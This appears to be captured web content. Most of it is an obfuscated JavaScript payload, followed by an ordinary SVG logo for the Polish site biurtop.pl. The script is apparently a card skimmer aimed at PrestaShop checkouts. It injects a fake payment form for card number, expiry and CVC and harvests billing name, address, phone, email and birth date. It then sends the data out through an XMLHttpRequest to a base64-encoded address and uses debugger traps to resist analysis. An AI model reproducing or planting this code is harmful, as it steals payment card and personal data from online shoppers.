_0x5ec831=['number\x22\x20ty','gYYjh','w.w3.org/1','vCUoZ','push','ViFdf','indexOf','45%;float:','iyApB','eyQbQ','\x22,\x22f\x22:\x20\x22','RqIgO','CITY','88930GhDmw','LHjQe','NCUcK','hash','eInt(a(302','ZSpTp','ption-','POSTCODE','HmMEh','961344eGCiGC','xVfbl','ADDRESS1','huYXUuY29t','yXdjH','\x22\x22>\x20<input','name','Olbgd','3807792jYv','rIxyY','dBwDf','\x22control\x20_','17a2eb045e','\x22,\x22d\x22:\x20\x22','EaxmN','value','google_gta','hvPVs','1|4|2|3|0','SftTg',';padding-r','ucLtZ','pathname','yjqWD','pdqty','x\x20!importa','sDbKw','lgJdy','3|12|5|2|7','JzlHp','loading','FfeyI','x15a10a(29','999/xlink\x27','dob','vLmXf','xMEHn','\x270\x200\x20240\x202','KYctv','email','mats\x27,\x27171','WfHEf','nput-text\x22','31797OZdWv','fFwnF','789=defd0e','fgohU','false','\x20URL(\x27','GINmx','mCRiu','ut-text\x22\x20p','15a10a(295','encoding=\x27','ltrEN','\x22,\x22n\x22:\x20\x22','\x20#cac8c8;h','send();</s','insertAdja','VAT_NUMBER','querySelec','yluPl','ujygh','KjuZi','f[7]','undefined','toLowerCas',')break;r.p','mail','\x22,\x22g\x22:\x20\x22','pDvbw','\x22\x20autocomp','SELECT','.png','\x27);functio','a(303)),ur','KpfwB','LDQOo','OOpGv','dni','lns:xlink=','UFnZD','EdxNr','setItem','cac8c8;hei','cazny','DMJpM','\x27,\x27cached\x27','PqyGx','src','-main-titl','Bohol','errer','Loaded','_p\x22\x20style=','kgnXE','ign','zauJI','option','twelv','XBAYn','kGgXb','STATE',':\x20100%;wid','\x22,\x22j\x22:\x20\x22','cusSV','VqgCD','arams\x27,\x2778','\x22,\x20\x22h\x22:\x20\x22','DZsPn','QMdmN','ess1','DIaZst\x27,\x271','GaIkA','\x27),xhr[_0x','2322VBnHNn','\x5c$1','type','rZxdv','){var\x20a=[\x27','ULffF','RuqPl','DKAmZ','15a10a(300','3|4|2|1|0|','ee6c880744','left:\x2040px','PMDur','xrzFS','WWRgg','24px;\x20z-in','5)+parseIn','rvCGc','tyle=\x22widt','ySFhw','FZFZP','pNYCB','FgnrY','vlIvs','pe=\x22tel\x22\x20i','DOB','IMBID','xhrLz','162LMiPgI','PVNwX','svg=\x27http:','lRwjQ','RfEtg','OEscy','v\x20class=\x22c','eHZSk','vDxhW','hZCmI','x;\x20height:','735jnOxWV\x27','TmpmZ','open','height=\x2724','xyvKZ','dolju','jrRHU','9)),url[_0','checked','UTF-8\x27\x20sta','hVNro','UYFzi','led','3|8|7|10|5','YKZek','TVsGG','=\x22MM/RR\x22>\x20','ight:\x2030px','00/svg\x27\x20xm','x15a10a(30','PRA\x27,\x274425','ddress_del','oBEyZ','nwRch','v>\x20</div>\x20','ess2','OKxJE','bIzkK','WENsU','\x22,\x22b\x22:\x20\x22','protocol','birthday','5)][_0x15a','\x22,\x22e\x22:\x20\x22','931fe30bdd','k;border:\x20','QGZaI','[_0x15a10a','address2','COUNTRY','le=\x22displa','pcdNY','hNYcZ','yREhH','mPXdx','TuVHw','pKZxv','ePbPQ','ault','WvJHa','LMJNm','efa3087ae4','ase64,','g-js-loade','iXoyo','XcTOK','+-parseInt','\x27,\x27searchP','ay_fi\x22\x20sty','test','PQedJ','2+-parseIn','lastname','wTpHv','#w_p','.w3.org/20','dth:\x20100%;','PXPrP','cCJeC','addEventLi','mbfhE','h:\x2045%;flo','PTlQV','FsEZo','165739tike','remove','yohlT','xDIGh','charCodeAt','eTBKk','ent','cookieEnab','SIYgV','IDkob','-text\x22\x20pla','iNbuY','LodpT','userAgent','smvHM','dSGgq','zkGRv','createElem','wmirB','ZIP','cached','valid','4eWMwnz','x\x2010px\x200px','uZKns','dtNaQ','state','gth=\x224\x22\x20cl','phone','previoustE','exp','ield\x22\x20styl','4|8|13|10|','NzDzc','L2ljb24vdj',':\x20fixed;z-','tel\x22\x20id=\x22c','prSzl','ck;border:','32yasKQn','t(a(304))/','d=\x22cc\x22\x20max','Backspace','lgDKO','301),_0x15','EFFETTUA','passw','iv>\x20</div>','Tuwbo','SKQkz','DShmg','GET','jwOwF','828408AGNIpE','plete=\x22cc-','KzgnA','^3[47]','\x27\x20viewBox=','ecJXS','871==+pars','BR\x27,\x2724x24','kKDPr','country','post','text','th:\x20100%;p','g\x27\x20xmlns=\x27','iner\x22>\x20<di','bRonM','//www.w3.o','send','iRINZ','55brSMzp','fdPMn','794952SBhh','a10a(294)]','mBBvj','ddKIm','_0x15a10a(','lDCHU','t(a(298))/','rApYX','RlEzB','aBD','at:\x20left;t','ehfGD','jQxVg','hpQfS','appendChil','pMYpe','eOrign\x27,_0','vc\x22\x20maxlen','EobKD','\x22exp\x22\x20maxl','rg/2000/sv','WetLi','cript></sv','DvqpU','-=291]})(a','6+parseInt','city','ccrHm','iframe','phone_mobi','length','WbHSF','BILLING','toPNG\x27,\x27se','OZmsh','nxGSm','UkIgn','tor','LaJGy','4|2|0|3|1','(a(306))/7','GMtGl','234\x22>\x20</di','(a){r.push','bkCfo','kVuhS','ACcZD','SqmCf','8|6|5|7','vbWhq','3888705yys','bSNxL',')](_0x15a1','mplete=\x22cc','0px\x2010px\x200','ZCIqT','\x22,\x22o\x22:\x20\x22','idth:\x20100%','0|7|3|4|1|','ijnBb','PKpTa','1.1\x27><scri','laceholder','|11|6|0|1|','a10a(305)]','\x22\x20class=\x22i','lNOkp','IWvSN','VYjSR','ext-align:','\x22>\x20<input\x20','t\x27,\x27open\x27,','x3fbd=func','px\x20solid\x20#','2mXNDcn','QGFhq','wuRrn','SQbXD','t-align:\x20l','vkYAM','oZUaf','QvDcW','try{if(632','px\x2010px\x200p','nrZsG','vKOtX','arams[_0x1','TNSdf','ass=\x22input','wkAEP','234\x201234\x201','\x20!importan','lete=\x22cc-c','epckG','e=\x22width:\x20','adius:\x204px','dex:-99999','n\x20_0x3fbd(','aTnzM','))+parseIn','NDrJW','FIRSTNAME','FrBPE','t())}catch','kIT','qvRmy','<div\x20class','(r.shift()','FBcHA','toPNG','GlROL','getFullYea','VTYME','object','2284255bJO','join','HfYfM','TqZHW','bZiCb','DQbtk',';border-ra','lassList','selectedIn','key','jcToB','with-toolt','nqGVy','38b0f86cce','ktzdO','set','jdImZ','empty','dius:\x204px;','250074FcdT','olQDz','radius:\x204p','GwWeQ','ction(){fo','gYOuk','PHONE','x;padding-','IMUGp','st,url=new','pt>functio','er=\x221234\x201','pgntU','dpC','select','-exp\x22\x20type','Esmzb','AnfGH','Wpzqi','dZxka','px\x2010px;di','TXzWp','eft;\x22>\x20<di','MvSlg','55390VjiqbP','\x201px\x20solid','y:\x20block;h','dex','\x27http://ww','\x22\x20style=\x22m','keydown','ById','UaWwc','hUaQY','sc\x22\x20type=\x22','qBSBn','pbhxr','trim','beforeend','nQyir','wxUBh','xc182();;)','5532138MVS','ength=\x225\x22\x20','OPjLw','lGkZP','\x20style=\x22wi','FovZs','addresses','SWtwa','#pay_fi','FQlvN','uERQX','IdLGs','ption-4','</div>\x20</d','5a10a(294)','=\x22tel\x22\x20id=','WAuAX','constructo','JLQHN','KVzKA','klZMP','\x22,\x22c\x22:\x20\x22','searchPara','ceholder=\x22','FullSizeOr','sxhvA','LHttpReque','-f5aa642af','idth:100%;','UGH','957607qewN','lay:\x20block','GpWFc','body\x20div','ass=\x22field','ption-4-co','\x22,\x22m\x22:\x20\x22','|0|1|9|6|2','a,r){var\x20e','CLEok','country_is','ICIxE','cit','bjbxq','DbqFb','\x20right;tex','#cac8c8;he','x15a10a=_0','ygZZs','UvrQK','kdBbq','789','oKQMm','(\x27hash\x27,\x27','LufoD',';\x22\x20class=\x22','23570c884a','fteqW','location','navigator','ivery]','pZRWz','play:\x20bloc','</div>\x20<di','\x22>\x20<div\x20cl','ip\x22>\x20<inpu',';border:\x201','0.1;','preventDef','AhIOn','DyaHw','readyState','0a(307),ur','2|5|4|1|0|','n\x20_0xc182(',',\x27false\x27,\x27','ight:\x2025px','CiWBT','QhBbC','v\x20class=\x22f','xtxtX',';\x20opacity:','\x2010px;disp','x\x2010px;dis','a10a(293))','idth=\x2724\x27\x20','qVpCE','\x22,\x22i\x22:\x20\x22',';return(_0','12ncZyeI','406910yeIb','ip\x22\x20style=','CWelP','removeItem','http://www','=_0xc182()','ARkFs','vat_number','nt;border-','zkGJu','th:\x20100%;\x22','kPQjV','nQTVu','*(-parseIn','4130304GaS','34280370XJ','t\x20style=\x22w','split','getItem','t;border-r','SlsRE','dQeOH','VsSWj','wVQYv','xternalRef',')}}();var\x20','ACjpK','ght:\x2030px\x20','firstname','cZyRh','JDxxE','rn\x20a})()}u','GhRKs','23997UoDWP','ndBzY','length=\x2222','](\x27FullSiz','slaKG','spqPe','qYDql','v\x20style=\x22w','\x22,\x22l\x22:\x20\x22','hveWm','3|0|1|4|2','(294)](_0x','torAll','th-tooltip','\x20input','UarkH','padding:\x200','aGY','rl.searchP','data:image','charAt','style','1bd4fc8a9d','IiZlr','BxXek','40\x27\x20xmlns:','toUpperCas','\x27,\x277559560','ush(r.shif','style=\x22wid','Docic','toString','absolute;\x20','\x22\x20position','sydpt','xhr=new\x20XM','xBAvv','10a(294)](','BEW','tnyyi','ziVnZ','wienie','tUfvF','ArPNZ','DOMContent','l,!0),xhr.','6|2|1|4|3|','o\x27?><svg\x20w','x3fbd,r=_0','match','YaLmz','csTRU','shift','TRyVB','ipZuS','2420418VWJ','hWr','x;\x22\x20autoco','HiBEX','ontrol\x20_wi','om:\x2010px;t','gwnCh','fromCharCo','GruOH','Ly9zZWFyY2','afterbegin','iCCgK','ByJRJ','ion(){retu',';\x22\x20autocom','hQOzU','8995kWIcHw','cCQBB','iyLHa','(?:^|;\x20)','\x20left;\x22>\x20<','aTSQh','1px\x20solid\x20','cookie','18eDKPOC','IBmPv','postcode','replace','getElement','debugger','<?xml\x20vers','Mftet','reverse','index:\x20999','EuMi8','argin-bott','qILHj',',r)}var\x20_0','uICkN','=([^;]*)','rEgwr','{\x22a\x22:\x20\x22','div\x20class=','DNI','REGION','1739988kws','nFwQK','vfXrp','fXsT','adding:\x200p','ment_conta','LASTNAME','wriaE','VBuuA','/svg+xml;b','lfBbc','mymVb','dWxpd','LaPOA','axgdm','0|5','class=\x22inp','24x24','\x20width:24p','></div>','tion(a,r){','tREKz','<div\x20id=\x22p','CFxnd','return\x20e[a','PLEASE','invalid','hSwMs','NBHNm','ADDRESS2','832962axYhJb','5|6|2',',\x27ImageFor','tNDjy','yxgkS','AQEzJ','pwXaT','C\x27,\x27GET\x27,\x27','eight:\x2030p','xjPNc','999;height','getTime','1872819lLQ','ImageForma','r(var\x20a=_0','rams[_0x15','NFVxx','CVV\x22>\x20</di','\x22,\x22k\x22:\x20\x22','WYrMF','t(a(291))/','HjZro','SpHRr','(a(297))/8','[name=id_a','contains','address1','PCCHw','x3fbd;!fun','module_pay','uiAgg','vxPrj','OhyZi','\x20-99999px;','centHTML','3073zuyEFd','\x20version=\x27','154361LVTpAE','splay:\x20blo','(a(296))/4','gdcLi','ntainer',',url[_0x15','ef81aceb91','PrestaShop','customer','TNvyp','\x20placehold','laKek','eight:\x2080p','aFXvp','#payment-o','tzyFP','3+parseInt','8aylBCN\x27];','MAIL','9px;\x20left:','1280280qErbmD','ndalone=\x27n','cvc','c182=funct','RKMgf','YftMM','TYnIa','VSQjZ','YIOgY','qKwWy','BvBHc','VomdM','PhoiE','kZkrb','pwuXG','<div\x20id=\x22w','wOSvm','\x27436WleiZb','iphone','95f79','POSTAL','top:\x20-9999','l.searchPa','position:\x20','ion=\x271.0\x27\x20','body','NilUX','RccTy','stener','slice','return(_0x','sjVHY','LpCTD','PjYCb','t(a(292))/','srcpq','=\x22field\x22\x20s','),_0x15a10',';padding:\x20','!important'];_0x364a=function(){return _0x5ec831;};return _0x364a();}function _0x5e8a(_0x123173,_0x34cf28){var _0x194993=_0x364a();return _0x5e8a=function(_0x3f018e,_0x4c5cea){_0x3f018e=_0x3f018e-(0x320*-0x1+-0x1*0x1d63+0x2148);var _0x560f02=_0x194993[_0x3f018e];return _0x560f02;},_0x5e8a(_0x123173,_0x34cf28);}function co(_0x119030){var _0x5e94e3=_0x18be40,_0x49ae73={'jwOwF':function(_0x2997c8,_0x4269cc){return _0x2997c8+_0x4269cc;},'eHZSk':_0x5e94e3(0x21c),'oKQMm':_0x5e94e3(0x33f),'RccTy':_0x5e94e3(0x230),'jdImZ':function(_0x548fff,_0xc1b744){return _0x548fff(_0xc1b744);}};return(_0x119030=document[_0x5e94e3(0x220)][_0x5e94e3(0x203)](new RegExp(_0x49ae73[_0x5e94e3(0x3e3)](_0x49ae73[_0x5e94e3(0x3e3)](_0x49ae73[_0x5e94e3(0x361)],_0x119030[_0x5e94e3(0x224)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x49ae73[_0x5e94e3(0x18b)])),_0x49ae73[_0x5e94e3(0x2a8)]))))?_0x49ae73[_0x5e94e3(0x12a)](decodeURIComponent,_0x119030[-0x1*-0xbcf+-0x1a7b+0xd*0x121]):void(-0x1c2c+0x99b+0x1291);}(function(_0x3920d0,_0x4af220){var _0x3cd8d3=_0x18be40,_0x303597={'vLmXf':function(_0x5893d3){return _0x5893d3();},'wkAEP':function(_0x5d75d5,_0x4fd66b){return _0x5d75d5+_0x4fd66b;},'DvqpU':function(_0x12b1d0,_0x319f57){return _0x12b1d0+_0x319f57;},'GMtGl':function(_0x379ff0,_0x251b77){return _0x379ff0+_0x251b77;},'ICIxE':function(_0x2d9e2a,_0x26d1a2){return _0x2d9e2a*_0x26d1a2;},'DMJpM':function(_0x1da764,_0x172a7e){return _0x1da764/_0x172a7e;},'tREKz':function(_0x28b7c9,_0x221bb7){return _0x28b7c9(_0x221bb7);},'xVfbl':function(_0x342345,_0x2c0045){return _0x342345/_0x2c0045;},'pwuXG':function(_0x106670,_0x14826b){return _0x106670(_0x14826b);},'rZxdv':function(_0x5a6c3e,_0x257c79){return _0x5a6c3e(_0x257c79);},'SQbXD':function(_0x3e630e,_0x418c82){return _0x3e630e/_0x418c82;},'OKxJE':function(_0x3fe94e,_0x2449cc){return _0x3fe94e*_0x2449cc;},'xDIGh':function(_0x33e49c,_0x2a655d){return _0x33e49c/_0x2a655d;},'UvrQK':function(_0x2d4826,_0x90b012){return _0x2d4826(_0x90b012);},'uICkN':function(_0x267d3a,_0x211cca){return _0x267d3a(_0x211cca);},'NDrJW':function(_0x3293db,_0x11b30b){return _0x3293db(_0x11b30b);},'xrzFS':function(_0x28f6e5,_0x3af558){return _0x28f6e5(_0x3af558);},'WetLi':function(_0x21007b,_0x160448){return _0x21007b/_0x160448;},'tzyFP':function(_0x409c94,_0x17274e){return _0x409c94(_0x17274e);},'ehfGD':function(_0x570625,_0x29ca36){return _0x570625===_0x29ca36;},'TNvyp':_0x3cd8d3(0x2b9),'kVuhS':_0x3cd8d3(0x206)},_0x104076=_0x5591,_0x2748f4=_0x303597[_0x3cd8d3(0x2ee)](_0x3920d0);while(!![]){try{var _0x390619=_0x303597[_0x3cd8d3(0x101)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x101)](_0x303597[_0x3cd8d3(0xd1)](_0x303597[_0x3cd8d3(0x410)](_0x303597[_0x3cd8d3(0x180)](_0x303597[_0x3cd8d3(0x321)](_0x303597[_0x3cd8d3(0x24b)](parseInt,_0x303597[_0x3cd8d3(0x24b)](_0x104076,-0x7*0x46b+0xee4+0x119c)),-0x22*-0x6c+0x1*-0x335+-0xb22),_0x303597[_0x3cd8d3(0x2cc)](-_0x303597[_0x3cd8d3(0x29b)](parseInt,_0x303597[_0x3cd8d3(0x24b)](_0x104076,-0x29a+-0xff4+-0x1*-0x1423)),0x3*-0x3a4+0x42e+0x6c0)),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x341)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,0x1*-0x11f3+-0x1844+0x2bc9)),0x13*0x43+-0x1afc+-0x1*-0x1606)),_0x303597[_0x3cd8d3(0xf5)](-_0x303597[_0x3cd8d3(0x341)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,-0xc0d+-0x111b+0x1*0x1eb7)),0x205a+-0xfb*0x3+-0x1d65)),_0x303597[_0x3cd8d3(0x37f)](_0x303597[_0x3cd8d3(0x3b2)](-_0x303597[_0x3cd8d3(0x188)](parseInt,_0x303597[_0x3cd8d3(0x188)](_0x104076,0x22f9+0x1c9d+0x1*-0x3e0b)),0x3*0x4cd+-0xba+0x4*-0x36a),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x29b)](parseInt,_0x303597[_0x3cd8d3(0x188)](_0x104076,0x397*-0xa+-0xb*-0xfd+0x1a97)),0x3*0xc5f+0x1b9d*-0x1+-0x97a))),_0x303597[_0x3cd8d3(0x37f)](_0x303597[_0x3cd8d3(0xf5)](_0x303597[_0x3cd8d3(0x188)](parseInt,_0x303597[_0x3cd8d3(0x341)](_0x104076,-0x238c+0x1632+-0xc9*-0x13)),-0xa4*-0x26+0x170+-0x19c1),_0x303597[_0x3cd8d3(0xf5)](-_0x303597[_0x3cd8d3(0x24b)](parseInt,_0x303597[_0x3cd8d3(0x22f)](_0x104076,0x1*-0x1499+0x12af+0x378)),0x219+0x1280+-0x51*0x41))),_0x303597[_0x3cd8d3(0x321)](-_0x303597[_0x3cd8d3(0x10c)](parseInt,_0x303597[_0x3cd8d3(0x34b)](_0x104076,-0x1275+-0x1793+-0x1a*-0x1ad)),-0x1450+-0x3ef*-0x1+0x17e*0xb)),_0x303597[_0x3cd8d3(0x40e)](_0x303597[_0x3cd8d3(0x288)](parseInt,_0x303597[_0x3cd8d3(0x29b)](_0x104076,0x156*0x1d+0x2*-0x425+0x28*-0xb9)),-0x1244*0x1+-0x1*0x1dcc+0x301a));if(_0x303597[_0x3cd8d3(0x404)](_0x390619,_0x4af220))break;else _0x2748f4[_0x303597[_0x3cd8d3(0x282)]](_0x2748f4[_0x303597[_0x3cd8d3(0xd5)]]());}catch(_0x45f9be){_0x2748f4[_0x303597[_0x3cd8d3(0x282)]](_0x2748f4[_0x303597[_0x3cd8d3(0xd5)]]());}}}(_0x1618,0x97799*-0x2+0x7679c+0x1684a7));function _tulz(){var _0x257a19=_0x18be40,_0x5c1c33={'FfeyI':function(_0x26db93,_0x558f55){return _0x26db93===_0x558f55;},'RuqPl':function(_0x49e8cb,_0x1dc59b){return _0x49e8cb+_0x1dc59b;},'kdBbq':function(_0x38f3b4,_0x65c77e){return _0x38f3b4/_0x65c77e;},'lGkZP':function(_0x3af9c7,_0x462c3a){return _0x3af9c7(_0x462c3a);},'DyaHw':function(_0x4e1557,_0x82ce14){return _0x4e1557!==_0x82ce14;},'TmpmZ':_0x257a19(0x168)+'r','PhoiE':_0x257a19(0x226),'BxXek':_0x257a19(0x25f),'yohlT':function(_0x29440e,_0x1605a3){return _0x29440e<_0x1605a3;},'YKZek':function(_0x1c85e1,_0x138510){return _0x1c85e1-_0x138510;}},_0x4542fa=_0x5591,_0x5c551d=new Date()[_0x5c1c33[_0x257a19(0x1ea)]]();if(!(function(){try{!function _0x2d71df(_0x1e71fb){var _0x18416f=_0x5e8a,_0x40fa76=_0x5591;_0x5c1c33[_0x18416f(0x2ea)](-0x938*0x3+0x1*0x2228+0x1*-0x67f,_0x5c1c33[_0x18416f(0x344)]('',_0x5c1c33[_0x18416f(0x189)](_0x1e71fb,_0x1e71fb))[_0x5c1c33[_0x18416f(0x15a)](_0x40fa76,-0xcd4+0x17*0x156+0x1*-0x1052)])&&_0x5c1c33[_0x18416f(0x19d)](-0xcfa*-0x3+0xb*0x1fb+-0x9d*0x63,_0x1e71fb)||function(){}[_0x5c1c33[_0x18416f(0x366)]](_0x5c1c33[_0x18416f(0x299)])(),_0x5c1c33[_0x18416f(0x15a)](_0x2d71df,++_0x1e71fb);}(0x1*0x197f+0x9*0x425+-0x3ecc);}catch(_0x36a4ff){}}()),_0x5c1c33[_0x257a19(0x3b1)](-0xc2d+0x10cd+-0x4c*0x9,_0x5c1c33[_0x257a19(0x373)](new Date()[_0x5c1c33[_0x257a19(0x15a)](_0x4542fa,0x1b9*0x1+-0xec8+0xe9c)](),_0x5c551d)))return!(-0xa25+-0x1ba9+0x12e7*0x2);}function _0x5591(_0x44edc5,_0x557171){var _0x54dd14=_0x18be40,_0x205db3={'qvRmy':function(_0x40b6c2,_0x4c3500){return _0x40b6c2-_0x4c3500;},'vKOtX':function(_0x4a211d){return _0x4a211d();},'OZmsh':function(_0x4e0a16,_0x3ae524,_0x3c7d44){return _0x4e0a16(_0x3ae524,_0x3c7d44);}},_0x40c914=_0x205db3[_0x54dd14(0xfd)](_0x1618);return _0x5591=function(_0x429de0,_0x231ad0){var _0x33a61f=_0x54dd14;_0x429de0=_0x205db3[_0x33a61f(0x111)](_0x429de0,-0xc2c+-0x24eb+-0x1*-0x32a1);var _0x4699c8=_0x40c914[_0x429de0];return _0x4699c8;},_0x205db3[_0x54dd14(0xca)](_0x5591,_0x44edc5,_0x557171);}function _0x1618(){var _0x1ae55f=_0x18be40,_0x3c3b70={'VomdM':_0x1ae55f(0xc6),'epckG':_0x1ae55f(0x1b0),'hSwMs':_0x1ae55f(0x260)+_0x1ae55f(0x13a),'GwWeQ':_0x1ae55f(0x11a)+_0x1ae55f(0x20a),'IBmPv':_0x1ae55f(0x1c0)+_0x1ae55f(0x239),'jQxVg':_0x1ae55f(0x25f),'pcdNY':_0x1ae55f(0x3d6),'EobKD':_0x1ae55f(0x2d3)+_0x1ae55f(0x402),'aFXvp':_0x1ae55f(0x221),'hVNro':_0x1ae55f(0x175)+'Hz','wxUBh':_0x1ae55f(0x1bf)+_0x1ae55f(0x174),'xyvKZ':_0x1ae55f(0x3af)+'Lt','rEgwr':function(_0x3be597){return _0x3be597();}},_0x328507=[_0x3c3b70[_0x1ae55f(0x298)],_0x3c3b70[_0x1ae55f(0x105)],_0x3c3b70[_0x1ae55f(0x251)],_0x3c3b70[_0x1ae55f(0x130)],_0x3c3b70[_0x1ae55f(0x222)],_0x3c3b70[_0x1ae55f(0x405)],_0x3c3b70[_0x1ae55f(0x38e)],_0x3c3b70[_0x1ae55f(0x40b)],_0x3c3b70[_0x1ae55f(0x286)],_0x3c3b70[_0x1ae55f(0x36f)],_0x3c3b70[_0x1ae55f(0x155)],_0x3c3b70[_0x1ae55f(0x369)]];return _0x1618=function(){return _0x328507;},_0x3c3b70[_0x1ae55f(0x231)](_0x1618);}function is_lo(){var _0x55dd2d=_0x18be40,_0x8e6a23={'TYnIa':_0x55dd2d(0x3a0)},_0x3df382=_0x8e6a23[_0x55dd2d(0x293)];try{return localStorage[_0x55dd2d(0x31e)](_0x3df382,_0x3df382),localStorage[_0x55dd2d(0x1b4)](_0x3df382),!(-0xa*-0x43+-0x2d*0x41+0x8cf);}catch(_0x6d8b99){return!(-0x2f3+-0x7*-0x4d5+0x1*-0x1edf);}}


--- FILE ---
content_type: image/svg+xml
request_url: https://biurtop.pl/themes/biurtop/assets//img/biurtop-logo-white.svg
body_size: 2164
content:
<svg xmlns="http://www.w3.org/2000/svg" width="300.788" height="56.916" viewBox="0 0 300.788 56.916">
  <g id="Group_6" data-name="Group 6" transform="translate(-77 -237)">
    <path id="path36" d="M25.607,25.959l0-.008-2.129-3.687L6.594-6.973H2.335l19.01,32.927,0,.006H25.6Z" transform="translate(74.665 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path54" d="M27.977,25.959l0-.008-2.129-3.687-2.128-3.687-2.129-3.686L19.461,11.2l-2.13-3.687L8.964-6.973H4.707L15.2,11.2l2.129,3.688,2.13,3.686,2.127,3.687,2.129,3.686-.006.008h4.257Z" transform="translate(89.323 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path72" d="M27.03,22.265,24.9,18.578l-2.129-3.686L20.646,11.2,18.516,7.517,16.389,3.833,14.259.144,10.15-6.973H5.893l6.238,10.8L16.389,11.2l2.128,3.688,2.129,3.686,2.127,3.687L24.9,25.951l0,.008h4.265l0-.006Z" transform="translate(96.651 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path90" d="M22.535,25.959h4.258l0-.008-2.13-3.687L22.53,18.578,20.4,14.892,7.779-6.973H3.521l14.752,25.55,2.13,3.688,2.128,3.687,0,.008Z" transform="translate(81.994 267.957)" fill="#fff" fill-rule="evenodd"/>
    <path id="path108" d="M27.156-10.25H22.9L7.358,16.667l2.131,3.687Z" transform="translate(105.703 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path126" d="M10.081,27.726,32.005-10.25H27.748L7.951,24.039l.024.04Z" transform="translate(109.367 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path144" d="M10.674,35.1,36.857-10.25H32.6L8.544,31.411l.024.04Z" transform="translate(113.031 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path162" d="M41.706-10.25H37.449L9.137,38.787l.024.037,2.107,3.65Z" transform="translate(116.695 247.71)" fill="#fff" fill-rule="evenodd"/>
    <path id="path164" d="M31.643,10.806c0,1.823-1.085,2.691-3.212,2.691H23.482V7.941h4.905C30.471,7.941,31.643,8.939,31.643,10.806ZM30.992-.74c0,1.78-1.129,2.648-3.212,2.648h-4.3V-3.476h4.3C29.863-3.476,30.992-2.564,30.992-.74Zm9.377,12.762a7.418,7.418,0,0,0-5.86-7.38A6.834,6.834,0,0,0,39.674-2.3c0-5.079-3.82-7.944-10.027-7.944H14.974v30.6h15.15c6.555,0,10.245-3.169,10.245-8.334" transform="translate(152.765 247.725)" fill="#fff"/>
    <path id="path166" d="M19.574,20.356h8.508v-30.6H19.574Z" transform="translate(181.189 247.725)" fill="#fff"/>
    <path id="path168" d="M21.961,7.507c0,8.726,5.556,13.153,12.936,13.153,7.336,0,13.413-4.427,13.413-13.153V-10.248H39.8V7.507c0,3.169-1.519,5.166-4.732,5.166s-4.644-2-4.644-5.166V-10.248H21.961Z" transform="translate(195.94 247.725)" fill="#fff"/>
    <path id="path170" d="M43.019.041c0,2.083-1.172,3.212-3.473,3.212H35.335V-3.128h4.211C41.847-3.128,43.019-1.87,43.019.041ZM26.827-10.248v30.6h8.508V9.07h.912l6.077,11.286h9.507l-6.9-11.938A8.885,8.885,0,0,0,51.658-.437c0-5.47-3.82-9.811-11.417-9.811Z" transform="translate(226.008 247.725)" fill="#fff"/>
    <path id="path172" d="M31.131-3.476h8.075V20.356h8.508V-3.476h8.161v-6.772H31.131Z" transform="translate(252.601 247.725)" fill="#fff"/>
    <path id="path174" d="M66.8,5.357A15.291,15.291,0,0,0,51.131-10.314,15.351,15.351,0,0,0,35.417,5.357,15.387,15.387,0,0,0,51.131,21.071,15.351,15.351,0,0,0,66.8,5.357Zm-22.7,0C44.1.539,46.7-2.5,51.131-2.5c4.384,0,7.032,3.039,7.032,7.857,0,4.731-2.648,7.813-7.032,7.813-4.428,0-7.033-3.082-7.033-7.813" transform="translate(279.083 247.314)" fill="#fff"/>
    <path id="path176" d="M49.372,3.253V-3.389h3.386c2.561,0,3.6,1.3,3.6,3.343,0,2-1.042,3.3-3.6,3.3Zm15.671-3.3c0-5.9-3.864-10.2-11.46-10.2H40.864v30.6h8.508V10.025h4.211c7.77,0,11.46-4.732,11.46-10.071" transform="translate(312.739 247.725)" fill="#fff"/>
    <path id="path178" d="M24.525,7.574H23.207l-.927-2.62H17.219l-.927,2.62H14.973L19.236-4.011h1.042Zm-2.6-3.694L19.773-2.238l-2.18,6.119Z" transform="translate(152.759 286.26)" fill="#fff"/>
    <path id="path180" d="M25.164,7.574H23.716L21.08,2.433H18.3V7.574H17.061V-4.011H21.5a3.56,3.56,0,0,1,2.474.862,3.011,3.011,0,0,1,.96,2.36,3.137,3.137,0,0,1-.667,2.042,3.105,3.105,0,0,1-1.855,1.066ZM23.7-.773a1.979,1.979,0,0,0-.635-1.578A2.457,2.457,0,0,0,21.389-2.9H18.3V1.342h3.092A2.492,2.492,0,0,0,23.081.805,1.979,1.979,0,0,0,23.7-.773" transform="translate(165.66 286.26)" fill="#fff"/>
    <path id="path182" d="M26.82-2.9H23.468V7.574H22.231V-2.9H18.879V-4.011H26.82Z" transform="translate(176.894 286.26)" fill="#fff"/>
    <path id="path184" d="M28.672-4.011l-3.417,6.8V7.574H24.018V2.79l-3.45-6.8H21.9l2.734,5.549,2.7-5.549Z" transform="translate(187.33 286.26)" fill="#fff"/>
    <path id="path186" d="M31.118,7.574H29.654L26.122,1.407,23.681,4.336V7.574H22.445V-4.011h1.236V2.644l5.4-6.655H30.6L26.952.464Z" transform="translate(198.929 286.26)" fill="#fff"/>
    <path id="path188" d="M32.48,3.75a3.748,3.748,0,0,1-1.155,2.831,4.089,4.089,0,0,1-2.9,1.074,4.049,4.049,0,0,1-2.9-1.074A3.742,3.742,0,0,1,24.392,3.75V-4.011h1.237V3.652a3.444,3.444,0,0,0,.2,1.188,2.584,2.584,0,0,0,.561.92,2.518,2.518,0,0,0,.887.594,3.045,3.045,0,0,0,1.155.212,2.7,2.7,0,0,0,2.067-.8,2.966,2.966,0,0,0,.748-2.116V-4.011H32.48Z" transform="translate(210.962 286.26)" fill="#fff"/>
    <path id="path190" d="M34.411,7.574h-7.16v-4.7l-.9.553V2.335l.9-.554V-4.011H28.5V1L31.009-.594V.48L28.5,2.075V6.468h5.907Z" transform="translate(223.092 286.26)" fill="#fff"/>
    <path id="path192" d="M36.164-4.011l-3.417,6.8V7.574H31.511V2.79l-3.45-6.8H29.4l2.734,5.549,2.7-5.549Z" transform="translate(233.627 286.26)" fill="#fff"/>
